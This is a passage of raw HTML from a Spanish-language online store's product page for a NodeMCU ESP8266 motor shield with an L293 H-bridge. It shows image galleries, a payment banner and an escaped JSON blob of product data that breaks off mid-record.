                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://electroship.com/INICIO/185-nodemcu-motor-shield-esp8266-puente-h-l293.html">

        
        
                    <meta itemprop="identifier_exists" content="no">
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                    <div class="images-container images-container-left images-container-d-left ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://electroship.com/776-medium_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            data-image-large-src="https://electroship.com/776-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            src="https://electroship.com/776-medium_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            alt="970001-MLA44456398934_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                            title="970001-MLA44456398934_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://electroship.com/777-medium_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            data-image-large-src="https://electroship.com/777-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            src="https://electroship.com/777-medium_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            alt="856647-MLA44456399921_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                            title="856647-MLA44456399921_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://electroship.com/778-medium_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            data-image-large-src="https://electroship.com/778-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            src="https://electroship.com/778-medium_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            alt="818734-MLA44456425255_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                            title="818734-MLA44456425255_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://electroship.com/779-medium_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            data-image-large-src="https://electroship.com/779-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            src="https://electroship.com/779-medium_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            alt="628818-MLA44456423264_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                            title="628818-MLA44456423264_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://electroship.com/780-medium_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            data-image-large-src="https://electroship.com/780-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            src="https://electroship.com/780-medium_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            alt="724592-MLA31036400637_062019,Nodemcu Motor Shield Esp8266 Puente H L293"
                            title="724592-MLA31036400637_062019,Nodemcu Motor Shield Esp8266 Puente H L293"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://electroship.com/781-medium_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            data-image-large-src="https://electroship.com/781-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            src="https://electroship.com/781-medium_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                            alt="655562-MLA44456416435_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                            title="655562-MLA44456416435_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://electroship.com/776-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                 src="https://electroship.com/776-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"                                data-image-large-src="https://electroship.com/776-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                                alt="970001-MLA44456398934_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                title="970001-MLA44456398934_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                itemprop="image"
                                content="https://electroship.com/776-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://electroship.com/777-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://electroship.com/777-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"                                data-image-large-src="https://electroship.com/777-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                                alt="856647-MLA44456399921_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                title="856647-MLA44456399921_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                itemprop="image"
                                content="https://electroship.com/777-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://electroship.com/778-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://electroship.com/778-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"                                data-image-large-src="https://electroship.com/778-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                                alt="818734-MLA44456425255_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                title="818734-MLA44456425255_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                itemprop="image"
                                content="https://electroship.com/778-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://electroship.com/779-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://electroship.com/779-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"                                data-image-large-src="https://electroship.com/779-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                                alt="628818-MLA44456423264_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                title="628818-MLA44456423264_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                itemprop="image"
                                content="https://electroship.com/779-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://electroship.com/780-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://electroship.com/780-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"                                data-image-large-src="https://electroship.com/780-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                                alt="724592-MLA31036400637_062019,Nodemcu Motor Shield Esp8266 Puente H L293"
                                title="724592-MLA31036400637_062019,Nodemcu Motor Shield Esp8266 Puente H L293"
                                itemprop="image"
                                content="https://electroship.com/780-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://electroship.com/781-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://electroship.com/781-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"                                data-image-large-src="https://electroship.com/781-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                                alt="655562-MLA44456416435_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                title="655562-MLA44456416435_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                itemprop="image"
                                content="https://electroship.com/781-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                    </section>
                
            </div>

            <div class="col-md-6 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Nodemcu Motor Shield Esp8266 Puente H L293</span></h1>
                    
                        
                                                                                                                                            

                        
                            



                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Referencia </label>
                    <span itemprop="sku">MLA929902378</span>
                </div>
                                







            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-185"
                             itemprop="description" class="rte-content">Nodemcu Motor Shield Esp8266 Puente H L293</div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://electroship.com/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="c1f12ee4ba87abf472760fb4e5a0532d">
                                <input type="hidden" name="id_product" value="185"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
          <div id="iqithtmlandbanners-block-25">
        <div class="rte-content">
            <table><tbody><tr><td><span class="fa fa-credit-card-alt"></span> </td><td style="text-align:center;">  <span style="color:#000000;">PAGOS A TRAVÉS DE <strong>MERCADO PAGO<br />&amp; POSIBILIDAD DE CUOTAS!</strong></span></td><td> <img class="logo img-fluid" src="/img/LOGOS-DE-BANCOS-01.png" alt="" width="285" height="57" /></td></tr></tbody></table><hr /><p></p>
        </div>
    </div>


  

</div>
                            
                        

                        
                            <div class="additional_button">
    <!-- Go to www.addthis.com/dashboard to customize your tools --><div class="addthis_inline_share_toolbox"></div>

</div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5d6c8a06598b0427"></script>

                        

                        
                    </div>
                </div>
                </div>
            </div>

                        <div class="col-md-2 sidebar product-sidebar">

                
                

            </div>
            
        </div>
                                    

    <div class="tabs product-tabs product-sections">

                    <section class="product-description-section block-section">
                <h4 class="section-title"><span>Descripción</span></h4>
                <div class="section-content">
                    
                        <div class="product-description ">
                            <div class="rte-content"><pre></pre></div>
                            

    


                        </div>
                    
                </div>
            </section>
        
        <section id="product-details-wrapper" class="product-details-section block-section">
            <h4 class="section-title"><span>Detalles del producto</span></h4>
            <div class="section-content">
                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;MLA929902378&quot;,&quot;is_virtual&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;$834,90\u00a0&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-07-12 14:13:02&quot;,&quot;date_upd&quot;:&quot;2022-12-23 10:08:00&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Nodemcu Motor Shield Esp8266 Puente H L293&quot;,&quot;meta_keywords&quot;:&quot;Nodemcu+Motor+Shield+Esp8266+Puente+H+L293&quot;,&quot;meta_title&quot;:&quot;Nodemcu Motor Shield Esp8266 Puente H L293&quot;,&quot;link_rewrite&quot;:&quot;nodemcu-motor-shield-esp8266-puente-h-l293&quot;,&quot;name&quot;:&quot;Nodemcu Motor Shield Esp8266 Puente H L293&quot;,&quot;description&quot;:&quot;&lt;pre&gt;&lt;\/pre&gt;&quot;,&quot;description_short&quot;:&quot;Nodemcu Motor Shield Esp8266 Puente H L293&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:185,&quot;id_product&quot;:185,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Opiniones&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(0)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No hay opiniones&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;INICIO&quot;,&quot;category_name&quot;:&quot;INICIO&quot;,&quot;link&quot;:&quot;https:\/\/electroship.com\/INICIO\/185-nodemcu-motor-shield-esp8266-puente-h-l293.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:834.9,&quot;price_without_reduction&quot;:834.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:20,&quot;quantity_all_versions&quot;:20,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Marca&quot;,&quot;value&quot;:&quot;ELECTROSHIP&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Condici\u00f3n del \u00edtem&quot;,&quot;value&quot;:&quot;Nuevo&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Voltaje m\u00e1ximo de entrada l\u00edmite&quot;,&quot;value&quot;:&quot;5V&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Voltaje m\u00e1ximo de entrada recomendado&quot;,&quot;value&quot;:&quot;5V&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Voltaje m\u00ednimo de entrada l\u00edmite&quot;,&quot;value&quot;:&quot;5V&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Voltaje m\u00ednimo de entrada recomendado&quot;,&quot;value&quot;:&quot;5V&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Modelo&quot;,&quot;value&quot;:&quot;Esp8266&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Voltaje de funcionamiento&quot;,&quot;value&quot;:&quot;5V&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;SKU&quot;,&quot;value&quot;:&quot;MLA902691200&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Microcontrolador&quot;,&quot;value&quot;:&quot;Nodemcu&quot;,&quot;id_feature&quot;:&quot;23&quot;,&quot;position&quot;:&quot;22&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:1,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-cart_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-home_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-medium_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;970001-MLA44456398934_122020,Nodemcu Motor Shield Esp8266 Puente H L293&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;776&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/777-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/777-cart_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/777-home_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/777-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/777-medium_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/777-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/777-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/777-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/777-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;856647-MLA44456399921_122020,Nodemcu Motor Shield Esp8266 Puente H L293&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;777&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/778-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/778-cart_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/778-home_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/778-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/778-medium_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/778-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/778-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/778-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/778-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;818734-MLA44456425255_122020,Nodemcu Motor Shield Esp8266 Puente H L293&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;778&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/779-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/779-cart_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/779-home_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/779-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/779-medium_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/779-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/779-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/779-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/779-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;628818-MLA44456423264_122020,Nodemcu Motor Shield Esp8266 Puente H 